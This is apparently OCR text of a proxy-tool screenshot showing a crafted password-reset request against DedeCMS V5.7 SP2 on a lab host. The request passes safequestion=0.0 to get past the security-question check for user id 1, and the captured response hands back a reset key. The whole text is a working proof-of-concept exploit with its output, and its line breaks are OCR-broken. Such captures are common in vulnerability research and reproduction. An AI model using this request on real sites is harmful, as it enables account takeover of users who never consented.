 Go
Cancel
<
>
Target: http://192.168.0.102
?
Request
Raw
Params
Headers
Hex
GET
/DedeCMS-V5.7-UTF8-SP2/member/resetpassword.php?dopost=
safequestion&userid=test2&id=1&safequestion=0.0&safeanwser=
0 HTTP/1.1
Host: 192.168.0.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=88150083c612664396065f7c7469288f
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
location='http://127.0.0.1/DedeCMS-V5.7-UTF8-SP2/member/r
esetpassword.php?dopost=getpasswd&amp;id=1&amp;key=l
FXcbfyg'; pgo=1; }
}
document.write("<br /><div
style='width:450px;padding:0px;border:1px solid
#DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD
url(/DedeCMS-V5.7-UTF8-SP2/plus/img/wbg.gif)';'><b>DedeC
MS 提示信息！</b></div>");
document.write("<div
style='height:130px;font-size:10pt;background:#ffffff'><br
/>");
document.write("稍后跳转到修改页");
document.write("<br /><a
href='http://127.0.0.1/DedeCMS-V5.7-UTF8-SP2/member/reset